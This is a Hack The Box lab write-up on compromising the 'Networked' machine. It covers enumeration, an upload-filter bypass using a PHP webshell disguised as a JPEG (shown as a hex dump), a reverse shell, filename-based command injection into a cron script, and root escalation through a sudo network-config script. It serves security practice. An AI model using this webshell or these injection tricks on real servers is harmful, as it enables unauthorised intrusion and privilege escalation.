Hack The Box Write-up: Networked
Networked is a Linux box created by Guly that is rated fairly easily by the HTB community. Even though it was fairly easy, I got some good practice with command injection vulnerabilities and circumventing file verification methods.
Enumeration
Let’s start by taking a look at what services are running on the box using nmap.
Starting Nmap 7.80 ( https://nmap.org ) at 2019-08-30 16:16 EDT
Nmap scan report for 10.10.10.146
Host is up (0.26s latency).
Not shown: 65532 filtered ports
PORT    STATE  SERVICE VERSION
22/tcp  open   ssh     OpenSSH 7.4 (protocol 2.0)
80/tcp  open   http    Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
443/tcp closed https

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1875.57 seconds
HTTP

The only usable listening service at our disposal is HTTP. Browsing to the index page of the site reveals this page:
Since there isn’t really anything useful on this page, lets throw dirb at the site to see if we can find any other pages.
root@kali:networked# dirb http://10.10.10.146 /usr/share/wordlists/dirb/big.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Fri Aug 30 17:14:07 2019
URL_BASE: http://10.10.10.146/
WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt

-----------------

GENERATED WORDS: 20458

---- Scanning URL: http://10.10.10.146/ ----
==> DIRECTORY: http://10.10.10.146/backup/
+ http://10.10.10.146/cgi-bin/ (CODE:403|SIZE:210)

==> DIRECTORY: http://10.10.10.146/uploads/
---- Entering directory: http://10.10.10.146/backup/ ----
(WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode -w if you want to scan it anyway)
---- Entering directory: http://10.10.10.146/uploads/ ----

-----------------
END_TIME: Fri Aug 30 17:52:43 2019
DOWNLOADED: 40916 - FOUND: 1
We have two useful directories: backup and uploads. The uploads directory is not listable, and the index.html page has a single “.” as its content, so it’s not useful to us right now. The backup directory is listable though, and contains a single backup.tar file that we can download and extract.
root@kali:downloads# tar -xvf backup.tar
index.php
lib.php
photos.php
upload.php

The contents of the tarball are copies of the source used on the webserver, and we can browse to all of these files at the root of the website. photos.php is a gallery of photos that have been uploaded to the site via upload.php. The photos uploaded are named by their IP, and uploads have their filename changed to the IP used to upload them. The file extension remains the same.
![photo gallery page, contains text saying “welcome to our awesome gallery! see recent uploaded pictures from our community, and feel free to rate or comment”. there is also a one row table with four columns, each cell contains a CentOS logo and the text ‘uploaded by 127_0_0_[1-4].png’](https://joegraham.co/posts/networked/photos_page.png)

The upload.php page is extremely basic, just containing a browse button that allows selecting a file to upload, and an upload button.
Looking at the source code gained from backup.tar, index.php and photos.php are basic pages that implement how they look without much additional logic. lib.php is a library file that is loaded by photos.php and upload.php and contains functions used to validate the IP address of the uploader, generate the filename used for each upload, and to verify that an uploaded file’s extension matches its MIME data type. upload.php contains the code to process uploads as well as to display the upload form.

As we can see in the above code, the file is first checked using the check_file_type function loaded from lib.php to determine if the file has a MIME data type that starts with “image/”. The code also checks to see if the uploaded file extension is .jpg, .png, .gif, or .jpeg. If both checks pass the uploaded file is moved to the upload directory with the name changed to match the uploading IP address.
The if statement with the data type check also contains a check that the uploaded file is less than 60000 bytes. This appears to be a programming error, since the use of the logical and would allow a non-image file with a size greater than 60000 bytes to pass this check. This may have been an avenue for exploitation, but I chose not to look into this much further.

Looking more closely at the file verification code, we can see that either finfo_file or mime_content_type is called on the file to check to see if the file uploaded is actually an image. Experimenting with uploads, I found that it’s possible to fool both of these function calls by crafting a file that contains the file signature for a JPEG and has a .jpg extension on the end but contains PHP code within it.
root@kali:80# xxd payload.php.jpg
00000000: ffd8 ffe0 0010 4a46 4946 0001 0a3c 3f70  ......JFIF...<?p
00000010: 6870 2065 6368 6f20 7379 7374 656d 2824  hp echo system($
00000020: 5f47 4554 5b27 636d 6427 5d29 3b20 3f3e  _GET['cmd']); ?>
00000030: 0a
Just uploading this file, even as a .jpg, will not work. Firefox apparently does better detection of files than PHP does, and sets the Content-Type header in the POST request issued by uploading this file to ‘application/x-php’.

finfo_file/mime_content_type checks the Content-Type header, so leaving this as is causes the malicious upload to be detected. Changing the Content-Type to ‘image/jpeg’ allows the upload to occur successfully.

Browsing to the photo gallery, we can see that the page fails to render correctly, but is displayed with the other photos.

We can browse directly to the page by going to uploads/10_10_14_152.php.jpg. Firefox renders the page like a normal text file, and adding a cmd parameter shows that we have gained remote code execution as the apache user.
The server conveniently has the nmap utility ncat installed, allowing us to get a shell on the box.
Webserver shell
When I was working on this box, there were a lot of other users who would frequently request resets or cause trouble that made it difficult to work with at times. For that reason, I used Metasploit’s multi/handler exploit with a generic/shell_reverse_tcp payload to handle shells, instead of just directly using netcat. This made it slightly easier if I missed a reset notification or something broke to just run the payload and get another session instead of having to restart netcat.
The reverse shell lacks a pty to start with, but Python is installed on the box, easily fixing this.

Doing some recon we find that the user for this box is named guly. guly’s home directory contains three files: a PHP script called check_attack.php, a crontab, and the user.txt flag file. The crontab shows that check_attack.php is called every three minutes. This is what check_attack.php contains:


This is very promising. check_attack looks through each file in the uploads directory and checks to see if the filename is an IP address. If the filename is not an IP address, it either creates an empty file at /tmp/attack.log or, if it exists, opens it for appending and puts an empty string at the end of the file. /tmp/attack.log is then deleted for some reason, and the file is deleted using an exec call. This call does not sanitize the filename at all, allowing us to inject a command to be run as guly through the filename. We now have a shell on the box as an actual user instead of the Apache service user.
User shell

I did two things before beginning user post-exploitation. First, I deleted the injection file created in the last step. Getting a new user shell every three minutes is redundant and a waste of resources. Next, I copied an SSH public key into guly’s home directory. The user shell has a pty allocated but still lacks command history, which is annoying. Copying a public key allows us to SSH into the box as guly.
The first things I do after getting user access on a Linux box are to identify the distribution and kernel version information, using cat /etc/*release* and uname -a.
This box is running CentOS 7 with kernel version 3.10.0. This is an up to date version of the kernel with no public privesc vulns that apply. Next, I see
if this user has any sudo privileges using sudo -l. The user is allowed to run a script at /usr/local/sbin/changename.sh as root without having to type
a password, which is very promising. Here are the contents of that file:

This script overwrites a network script file named ifcfg-guly with data provided by answering the questions provided by the script.
Root privesc
It appears that commands can be injected into network script files, which are run when /sbin/ifup is called at the end of changename.sh.

Running sudo /usr/local/sbin/changename.sh and injecting a sudo su as the interface name escalates privileges to root.
Conclusion
I got stumped for longer than I’d like to admit on the privilege escalation, as I forgot that a user can see what sudo privileges they have using sudo -l
if they can’t read /etc/sudoers. I also enjoyed figuring out how to workaround the image verification, and did not know that you could inject commands
into systemd network scripts. Overall, this was a fairly easy box that reinforces post-exploitation enumeration skills.